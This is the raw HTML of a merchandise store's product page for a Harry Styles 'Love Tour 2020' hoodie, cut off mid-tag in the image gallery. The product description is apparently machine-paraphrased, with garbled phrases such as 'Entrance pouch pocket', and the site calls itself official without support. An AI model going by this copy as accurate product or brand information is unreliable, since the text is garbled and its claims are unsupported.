

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harrystyles-merch.store/product/harry-styles-hoodies-harry-styles-love-tour-2020-pullover-hoodie-rb2103/
body_size: 25728
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/harrystyles-merch.store/uploads/Logo (17)-1751252587.png">
    <meta name="csrf-token" content="">
    <title>Harry Styles Hoodies - HARRY STYLES LOVE TOUR 2020 Pullover Hoodie RB2103 | Harry Styles Store - Official Harry Styles Merchandise Shop</title>

            
        <meta property="og:title" content="Harry Styles Hoodies - HARRY STYLES LOVE TOUR 2020 Pullover Hoodie RB2103 | Harry Styles Store - Official Harry Styles Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In case you like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In case you like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/832/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg" /> 
    <meta property="og:url" content="https://harrystyles-merch.store/product/harry-styles-hoodies-harry-styles-love-tour-2020-pullover-hoodie-rb2103" />
    <link rel="canonical" href="https://harrystyles-merch.store/product/harry-styles-hoodies-harry-styles-love-tour-2020-pullover-hoodie-rb2103" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Harry Styles Hoodies - HARRY STYLES LOVE TOUR 2020 Pullover Hoodie RB2103",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nWord: In case you like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://harrystyles-merch.store/product/harry-styles-hoodies-harry-styles-love-tour-2020-pullover-hoodie-rb2103",
    "image": "https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/832/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://harrystyles-merch.store/product/harry-styles-hoodies-harry-styles-love-tour-2020-pullover-hoodie-rb2103",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Harry Styles Store - Official Harry Styles Merchandise Shop"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "HAARYSTE-37573",
    "category": "Harry Styles Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://harrystyles-merch.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://harrystyles-merch.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://harrystyles-merch.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="VCrMXxHtkjBuJqe6RKbmWeHOV3GXG1_f1HMVC8EZBYg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5T9G59FWDD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5T9G59FWDD');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://harrystyles-merch.store" class="relative block">
                    <span class="sr-only">Harry Styles Store - Official Harry Styles Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/uploads/Logo (17).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://harrystyles-merch.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://harrystyles-merch.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://harrystyles-merch.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://harrystyles-merch.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://harrystyles-merch.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://harrystyles-merch.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://harrystyles-merch.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/collections/harry-styles-accessories" class="block text-sm font-medium">Harry Styles Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-backpacks" class="font-light rounded text-sm">Harry Styles Backpacks</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-bags" class="font-light rounded text-sm">Harry Styles Bags</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-face-masks" class="font-light rounded text-sm">Harry Styles Face Masks</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-mugs" class="font-light rounded text-sm">Harry Styles Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/collections/harry-styles-cases" class="block text-sm font-medium">Harry Styles Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/collections/harry-styles-cloth" class="block text-sm font-medium">Harry Styles Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-hoodies" class="font-light rounded text-sm">Harry Styles Hoodies</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-sweatshirts" class="font-light rounded text-sm">Harry Styles Sweatshirts</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-t-shirts" class="font-light rounded text-sm">Harry Styles T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/collections/harry-styles-decoration" class="block text-sm font-medium">Harry Styles Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-blanket" class="font-light rounded text-sm">Harry Styles Blanket</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-pillows" class="font-light rounded text-sm">Harry Styles Pillows</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-posters" class="font-light rounded text-sm">Harry Styles Posters</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-puzzles" class="font-light rounded text-sm">Harry Styles Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/collections/harry-styles-workout-gear" class="block text-sm font-medium">Harry Styles Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-leggings" class="font-light rounded text-sm">Harry Styles Leggings</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-tank-tops" class="font-light rounded text-sm">Harry Styles Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-accessories" class="flex justify-between items-center hover:underline grow">Harry Styles Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-backpacks" class="flex justify-between items-center hover:underline grow">Harry Styles Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-bags" class="flex justify-between items-center hover:underline grow">Harry Styles Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-face-masks" class="flex justify-between items-center hover:underline grow">Harry Styles Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-mugs" class="flex justify-between items-center hover:underline grow">Harry Styles Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-cases" class="flex justify-between items-center hover:underline grow">Harry Styles Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-cloth" class="flex justify-between items-center hover:underline grow">Harry Styles Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-hoodies" class="flex justify-between items-center hover:underline grow">Harry Styles Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-sweatshirts" class="flex justify-between items-center hover:underline grow">Harry Styles Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-t-shirts" class="flex justify-between items-center hover:underline grow">Harry Styles T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-decoration" class="flex justify-between items-center hover:underline grow">Harry Styles Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-blanket" class="flex justify-between items-center hover:underline grow">Harry Styles Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-pillows" class="flex justify-between items-center hover:underline grow">Harry Styles Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-posters" class="flex justify-between items-center hover:underline grow">Harry Styles Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-puzzles" class="flex justify-between items-center hover:underline grow">Harry Styles Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-workout-gear" class="flex justify-between items-center hover:underline grow">Harry Styles Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-leggings" class="flex justify-between items-center hover:underline grow">Harry Styles Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-tank-tops" class="flex justify-between items-center hover:underline grow">Harry Styles Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://harrystyles-merch.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://harrystyles-merch.store/collections/harry-styles-cloth">Harry Styles Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://harrystyles-merch.store/collections/harry-styles-hoodies">Harry Styles Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="442">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/832/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/832/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="832"
                     data-variants="510"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/849/conversions/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/849/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9.jpg"
